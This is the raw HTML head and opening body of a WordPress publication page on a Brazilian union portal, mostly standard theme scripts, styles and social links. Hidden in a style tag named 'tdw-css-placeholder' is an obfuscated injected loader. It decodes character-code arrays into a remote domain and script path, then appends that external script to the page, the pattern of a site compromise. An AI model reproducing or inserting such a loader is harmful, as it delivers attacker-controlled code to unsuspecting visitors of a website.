                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.5.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portal.sinal.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/portal.sinal.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Matr\u00edcula ou senha incorreta!";
var td_email_user_incorrect="Matr\u00edcula incorreto!";
var td_email_incorrect="Matr\u00edcula incorreta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Tecla de seta para a esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o p\u00f4de ser carregada.";
var tdBlockNonce="ee3517e920";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#1f365c;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003366}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003366;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed3237}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed3237}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed3237 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed3237}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#006898}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#1f365c;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#003366}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#003366;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed3237}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed3237}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed3237 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed3237}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#006898}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://portal.sinal.org.br/",
                    "name": "Inicial"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/",
                    "name": "Edital de convocação"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body class="wp-singular publicacoes-template-default single single-publicacoes postid-204628 wp-theme-Newspaper td-standard-pack edital-de-convocacao-27 global-block-template-8 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinalnacional?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sinalnacional/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.threads.com/@sinalnacional" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
                <span style="display: none">Lastfm</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sinalnacional" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ApitoTV" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
